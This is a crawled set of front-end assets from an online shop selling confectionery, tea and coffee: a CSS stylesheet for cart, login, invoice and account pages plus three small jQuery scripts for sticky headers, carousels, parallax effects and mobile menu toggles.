    font-family: "icomoon";
    content: "\e9cf";
    color: #F5F0E8;
    font-size: 45px;
}

#carousel-1 { margin-bottom:30px }
.filiere { margin-top:30px }

.about-section { margin-top:0px; margin-bottom:80px }
.about-section .bar-title { margin-bottom:30px}

.popup_cart { position:absolute; margin:auto; background:#fff; top:35%; left:50%; margin-left:-275px; width:550px; padding:10px; z-index:100000; color:#333; display: block; text-align:center}

.btcaddiel, .btcaddier { 
color: #fff!important;
background: #9B1E26;
padding: 10px 10px;
float: left;
margin-top: 15px;
 }
 
#google-map {
	height:400px;
	margin-top:50px;	
}

a.socialX {
	
	display:inline-block;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#fff;
	
} 

a.socialX:hover {
	
	color:#fff;
	
} 

a.socialX.facebook { background:#507cbf; }
a.socialX.instagram { background:#fbb042; }
a.socialX.youtube { background:#f16260; }
a.socialX.twitter { background:#00acee; }
a.socialX.googleplus { background:#db4a39; }
a.socialX.linkedin { background:#0e76a8; }
a.socialX.pinterest { background:#c8232c; }
 
#warning { display:none }
 
.btcaddier { 
	float:right
}

.btcaddiel a, .btcaddier a { 
color: #fff!important;
}
.btcaddiel:hover, .btcaddier:hover {
	background:#000
}

.caddie th, .tetiere {
/*
color: #fff!important;
background: #9B1E26;	
*/
padding:5px;
	color:#fff;
	background: #4a2d16;
}

.table td { padding:10px }

.lignecaddie { padding:5px; border-bottom:1px dashed #F5F0E8 }

.actions-log { text-align:center ; margin-bottom: 10px; }

.cgv { color:#9B1E26 }


.staticpage .about-section  {
	background-color: #fafafa;	
	margin-bottom:0;
	overflow: hidden;
}

.blocs { margin-bottom:50px; }

.contentbloc {
	background:#fff;
-moz-box-shadow: 0px 0px 5px 2px #ccc;
-webkit-box-shadow: 0px 0px 5px 2px #ccc;
-o-box-shadow: 0px 0px 5px 2px #ccc;
box-shadow: 0px 0px 5px 2px #ccc;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#ccc, Direction=NaN, Strength=5);
display: block;
overflow: hidden;
}

.moncompte a { color:#545454 }
.moncompte a:hover, .moncompte a.active { color:#9B1E26 }
.bloccompte { margin:0 0 10px; padding:0 7px 0}

.bloccompte h3 { font-size:16px; text-transform:uppercase}
.bloccompte { font-size:11px; color:#000}

.overlay_compte { position:absolute;  top:40%; bottom:40%; left:23%; right:23%; text-align:center }
.overlay_compte a { background:#fff!important; color:#000!important; border:0px!important; text-align:center; text-transform:uppercase; display: inline-block; }

.nopad { padding-right:0; }

.contentbloc .contenttxt { padding:25px 15px }

.contentbloc img:hover, .main-img img:hover, .blocbottom.home-box:hover img, .home-box img:hover, .summary img:hover { webkit-transform: scale(1.3) translateZ(0);
-moz-transform: scale(1.3) translateZ(0);
-o-transform: scale(1.3) translateZ(0);
-ms-transform: scale(1.3) translateZ(0);
transform: scale(1.3) translateZ(0); } 

.contentbloc .img, .contentimg, .main-img, .img-box-content, .home-box { overflow: hidden; }

.contentbloc img, .main-img img, .blocbottom.home-box img,  .home-box img, .summary img {
    transition: all .3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.blocbottom.home-box:hover img, .blocbottom.home-box img { border-radius:50% }

.homeblocx {
margin: 0;
padding: 0;
}

.homeblocx .row {
    margin-top: 0!important;
}

.homeblocx  .home-box {
	margin:40px
}

.contentimg { position:relative }
.contentimg img { position:absolute; top:0;left:0; right:0; bottom:0 }

.btnactu { display:table; clear:both; background:#6B6B6B; padding:10px 20px; color:#fff; margin-top:20px; margin-bottom:20px }
.btnactu:hover { background:#9B1E26; color:#6B6B6B;  }

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/

.facture { color:#000; font-size:13px }
.facture .logo { max-width:300px }
.facture td { padding:10px; }
.facture th { color: #fff!important;
background: #9B1E26;	
padding:5px }

.facture .intit {}
.facture .value { font-size:14px; font-weight:bold}
.facture .total { font-size:17px; font-weight:bold; color:#9B1E26;}

/* ------------------------------------
24. Login page area
--------------------------------------*/
.customer-login-area {
    margin-bottom: 50px;
}
.my-account{
	margin-top: 20px;
}
.form-fields, .form-fields2 {
    border-bottom: none;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: 1px solid #BA9942;
    float: left;
    padding: 20px 25px;
    width: 100%;
	background: #FFFBF5;
}

.form-fields2 {
    border-bottom: 1px solid #BA9942;
}

.form-fields h2 {
    border-bottom: 1px solid #BA9942;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 0 0 5px;
    text-transform: uppercase;
	color: #593D2B;
}
.form-fields label {
    margin: 0 0 5px;
	color: #000000;
	font-weight: 400;
}
.form-row label span.required {
    color: red;
    font-weight: 700;
    border: 0;
	line-height: 2;
	font-size: 14px;
}
.form-fields input, .form-fields select {
    background: #F5F0E8;
    border: 0;
    border-radius: 0;
    height: 36px;
    max-width: 100%;
    padding: 0 0 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}

.cart .form-fields input, .cart .form-fields select {
    width: 75%;
}

input[type="checkbox"], input[type="radio"] {

    width: auto !important;
    height: auto !important;
}



.customer-register .form-action, 
.customer-login .form-action{
	background: #F5F0E8;
    border-bottom: 1px solid #BA9942;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: none;
    float: left;
    padding: 20px 10px 16px;
    width: 100%;
}

.civilite { margin-top:30px }

.compte { margin-top:30px }

.compte p { color:#a1a1a1; font-size:14px; margin-bottom:20px; }
.compte { margin-top:0; }
.compte a {font-weight: 600; position:relative; text-align:center; border: 1px solid #aaaaaa; padding:10px; padding-top:80px; width:100%; display: block; min-height: 170px;
margin-bottom: 20px;}
.compte a span { color:#aaaaaa; font-size:12px; font-weight:normal; display:block;min-height: 35px; }

.compte p a { border:0; display:inline; padding:0; width:auto }
.compte a:hover { text-decoration:none; color:#fff; border: 1px solid #593D2B;  background:#593D2B }
.compte a:hover span { text-decoration:none; color:#fff; }

.compte a:before { 
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0px;
    left: 0;
    right: 0;
	font-family: 'icomoon';
	font-size: 50px;
	color: #593D2B;
	font-weight: normal;
 }
.compte a:hover:before { color:#fff; }

.compte a.user:before { content:'\e907'; }
.compte a.password:before { content:'\e908'; }
.compte a.parrain:before { content:'\e91e'; }

.compte a.commande:before { content:'\e9eb'; }

.compte a.abonnement:before { content:'\e92b'; }

.compte a.logout:before { content:'\e9e6'; }
.compte a.admin:before { content:'\e90a'; }

.compte a.logout:hover:before, .compte a.admin:hover:before { color:#fff; }



.form-action a { color:#9B1E26; }

.about-section form { width: 100%; }

.my-account p.lost_password {
    float: left;
    line-height: 20px;
    margin: 10px 0 0 0;
}
.my-account label.inline {
    float: right;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 20px 0 0;
}
input#rememberme {
    margin-right: 3px;
    margin-top: 0;
    position: relative;
    top: 2px;
}
.my-account .actions-log {
    float: right;
}

/*
.actions-log input {
    border: 0;
    background: #9B1E26;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 20px;
	transition: .3s
}

.actions-log input:hover{
	background: #3f3f3f;
	transition: .3s
}
*/
/* ---------------------------------------
21. Shoping-cart area
------------------------------------------*/
/*7.1 Shopping Cart Table
----------------------------------------------------------------------------------------------*/



#Zone_Widget{
    margin: auto;
    display: inline-block;
}

.table-responsive {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
table.cart-table {
    margin-bottom: 20px;
	width: 99.9%;
}

table.cart-table.histocom tbody  tr{
	cursor:pointer;
}

table.cart-table.histocom tbody  tr:hover td{
	color: #9B1E26;
}

h4.cart-title {
    color: #000;
    margin-bottom: 34px;
    margin-top: 2px;
    text-transform: uppercase
}
.cart-table thead tr th {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    color: #fff;
    font-size: 14px;
	background: #593D2B;
    font-weight: 300;
    height: 49px;
    text-align: center;
    vertical-align: middle
}
.cart-table tbody tr td {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    font-size: 14px;
    font-weight: normal;
    padding: 35px 48px;
	padding: 15px 20px;
	text-align: center;
	color: #3f3f3f;
	background:#FFFBF5;
}

.cart-table tbody tr td {
    padding: 36px 28px
}

.cart-table tbody tr td:nth-child(3) {
    padding: 36px 28px
}
.cart-table tbody tr td:nth-child(5) {
    padding: 36px 59px
}
.cart-table tbody tr td:last-child {
    padding: 35px 28px
}
.cart-table tbody tr td i {
    font-size: 12px;
	font-weight: 400;
}
.cart-price, .cart-subtotal {
    color: #3f3f3f;
    
    font-size: 12px;
    font-weight: 400
}
.cart-table img.img-responsive {
    width: 133px;
}
.cart-table tbody tr td input {
    background-color: #F5F0E8;
    border: medium none;
    color: #000;
    font-size: 15px;
    height: 39px;
    text-align: center;
    width: 82px
}

#Zone_Widget  input {

    font-size: inherit;
    height: auto;
}

.cart-table tbody tr td.actions-crt {
    padding: 30px 0
}
.cartPage-btn a{
	padding: 12px 100px
}
.cart-table .cartPage-btn a:hover{
	padding: 12px 100px;
	color: #c2a376;
}
.cartPage-btn {
    float: none;
}
.cartPage-btn li {
    display: inline-block;
    margin-right: 9px
}
.cartPage-btn li a.cbtn:hover {
    background: none repeat scroll 0 0 #0f99de
}
.cart-area-start .cart-table tbody tr td{vertical-align: middle}
.actions-crt a, .cbtn{
	padding: 10px 20px;
    background: #9B1E26;
    color: #fff !important;
    transition: .3s;
    border:0;
    background: #593D2B;
}
.actions-crt a:hover, .cbtn:hover{
	background: #4a2d16;
	color: #fff !important;
	transition: .3s;

    background: #e6d9c4;
    color:#482512!important;

}


.shipping, .shipping p {
    color: #422716;
    position: relative;
}

.shipping h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    line-height: 35px;
    color: #422716;
}

.shipping {
	
    /*border-right: 10px solid #f6f2eb;*/
    padding: 30px 20px;
    background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom:20px;
}
.shipping:first-child {
   /* width: 32% */
}

.shipping.kdo {
	padding:20px;
	position:relative;
	padding-left:80px;
}

.shipping.kdo span {
    font-size: 23px;
}

.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}

.shipping.kdo:before {
	position:absolute;
	left:20px;
	font-family: "icomoon";
	content:"\e9cf";
	color:#422716;
	font-size: 45px;
}

.prod_kdo {
    margin: 0;
    padding: 15px 20px;
}

.prod_kdo .prod-price, .prod_kdo p {
    color: #422716;
    font-size: 12px;
    line-height: 20px;
}

.prod_kdo h5 {
    line-height: 25px;
    margin-bottom: 10px;
}


.shipping ul {
	padding: 0;
}

.bloc-final { margin-bottom:30px }

.shipping:last-child {
    margin-right: 0
}
.shipping.coupon h5-- {
    margin-bottom: 22px;
    text-transform: uppercase;
	color: #3f3f3f;
}
.shipping.coupon > p {
    color: #8b8b8b;
    font-size: 12px;
    margin-bottom: 15px
}


input.coupon-input, .selectOption input {
    background: none repeat scroll 0 0 #F5F0E8;
    border: medium none;
    display: block;
    font-size: 14px;
    margin-bottom: 29px;
    padding: 6px;
    width: 80%;
	float: left;
}
.shipping button {
    background-color: #593D2B;
    border: medium none;
    color: #fff;
	border: 0px solid #BA9942;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: 32px;
    /*margin-bottom: 53px; */
    text-align: center;
    text-transform: uppercase;
    width: 18%; 
	float:right;
	cursor:pointer;
}
.shipping button:hover{
	color: #fff;
	border-color: #4a2d16;
	transition: .3s;
	background: #4a2d16
}
.shippingTitle > p {
    color: #000;
    font-size: 14px;
    margin-bottom: 14px
}
.shippingTitle span {
    color: #f00
}
.selectParent > select {
    background: #F5F0E8;
    border: medium none;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 26px;
    outline: medium none;
    padding: 0 5px;
    width: 100%
}
.cart-totals {
    background: #F5F0E8;
	border: 1px solid #593D2B;
}
.cart-totals li {
    color: #3f3f3f;
    display: block;
    
}
.cart-totals li.cartSubT {
    font-size: 16px;
    margin-bottom: 10px;
	text-align: left;
    display: block;
    overflow: hidden;
}
.cart-totals li.cartSubT span{float:right}
.cart-totals li.cartGrandT {
    border-bottom: 1px solid #535353;
    font-size: 24px;
    padding-bottom: 20px;
    margin-bottom: 32px
}
button.proceedbtn, a.proceedbtn, input.proceedbtn {
    background: #f6f0e7;
	border:0;
    color: #482512;
    display: inline-block;
    
    font-size: 16px;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: center;
	padding:3px 20px;
    width: auto;
}

button.proceedbtn {
    color: #fff !important;
    transition: .3s;
    background: #593D2B;
    font-weight: 300;
}

a.proceedbtn i {
    color: #482512;
    font-size: 18px;
}

a.proceedbtn { margin:0 }
a:hover.proceedbtn { background: #e6d2ba;
	border:0;
    }

button.proceedbtn.backup {
	float: left;
    background: #000;
    padding: 0 10px;
    font-size: 10px;
}


button.proceedbtn.backup {
    float: left;
    background: #000;
    padding: 5px 10px;
    font-size: 10px;
    line-height: 15px;
    height: auto;
    padding: 10px;
    color: #fff;
}

/*input.proceedbtn { margin:0; height:30px; line-height:30px; }*/

.multiCheckout > a {
    color: #9B1E26;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 30px;
    text-decoration: underline
}
.cart-area-start .cart-table tbody tr td h6{
	margin: 0;
	font-weight: 400;
}
.cart-area-start .cart-table tbody tr td a{
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	color: #3f3f3f;
	
}
.cart-area-start .cart-table tbody tr td a:hover{color: #c2a376}
.cart-area-start {margin: 50px 0 50px;}

.moncompte { margin-bottom:30px}

.vousavez {    position: absolute;
    width: 100%;
    top: 38%;
}

.bubble { margin:50px 50px 0 }
.etape0, .etape1, .etape2, .etape3, .etape4, .etape5 { position: absolute}
.etape0 b, .etape1 b, .etape2 b, .etape3 b, .etape4 b, .etape5 b { color:#000 }
.etape0 {bottom:0; left:0; text-transform:uppercase}
.etape1 {left: -90px;
bottom:0;}
.etape2 {left: -120px;
top: 25%;}
.etape3 {width:100%; top:-55px}
.etape4 {right: -120px;
top: 25%;}
.etape5 {bottom:0; right: -90px;}

.points {position: absolute;
width: 100%;
bottom: 25%;
top:auto
}
.nbpoints b {
	color:#000
}

.nbpoints h3 { 
color: #000;
margin: 10px;
font-size: 30px;
 }
.nbpoints span { 
letter-spacing:1px; 
font-size: 16px;
color: #A0A0A0;
}

.getpoints { background:#fafafa; border :1px solid #eee; margin:30px 0; padding:30px}
.getpoints span { font-size:20px; color: #000 }

@media screen and (max-width: 768px) {
.shipping {
    margin-right: 0;
    width: 100%;
	margin-bottom:10px
}
.shipping:first-child {
    width: 100%
}



}

@media screen and (max-width: 460px) {
.bubble { margin: 0 }
.etape0, .etape1, .etape2, .etape3, .etape4 { display:none }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/script.js
body_size: 373
content:


// lazy loads elements with default selector as '.lozad'
const observer = lozad(); 
observer.observe();

// header sticky -> Scroll up
var lastScrollTop = 0;
$(window).scroll(function(event){
    var st = $(this).scrollTop();
    if (st > lastScrollTop){
        $("header").removeClass('sticky');
    } else {
        $("header").addClass('sticky');
    }
    lastScrollTop = st;
});


$("#confectionery").click(function() {
    $(".hearth").addClass("confectionery");
    $(".hearth").removeClass("tea");
});

$("#tea").click(function() {
    $(".hearth").addClass("tea");
    $(".hearth").removeClass("confectionery");
});

$("#coffee").click(function() {
    $(".hearth").removeClass("tea");
    $(".hearth").removeClass("confectionery");
});

$(".categories h3").click(function() {
    $(this).next('ul').toggleClass("active");
    $(this).toggleClass("active");
});

$(".gammes h3").click(function() {
    $(this).parent().parent().find('ul').toggleClass("active");
    $(this).toggleClass("active");
});

AOS.init({
    duration: 600,
  })

$(".resp.arbo>a").click(function(e) {
    e.preventDefault()
    $(this).next('.mobile-content').toggleClass("active");
    $(this).parent().toggleClass("active");
});


$(".resp.arbo .cats-many h6").click(function() {
    $(this).parent().children('a').toggleClass("active");
    $(this).toggleClass("active");
    $(this).parent().toggleClass("active");
});

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});